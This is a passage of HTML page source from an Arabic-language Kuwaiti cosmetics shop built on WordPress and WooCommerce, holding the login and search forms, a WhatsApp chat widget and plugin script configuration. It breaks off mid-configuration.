						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="41c35271d8" /><input type="hidden" name="_wp_http_referer" value="/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
		
					
			<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						الشريط الجانبي					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/2022/03/15/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/2022\/03\/15\/effects-of-various-binders-on-texture-and-analysis-of-pressed-powder\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"1c3167f472","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"d3093f0fa8","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"c9bc1920a7"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"d3093f0fa8","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"c9bc1920a7"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cee8d95580"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":34477,"title":"Effects%20of%20Various%20Binders%20on%20Texture%20and%20Analysis%20of%20Pressed%20Powder%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cee8d95580"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_l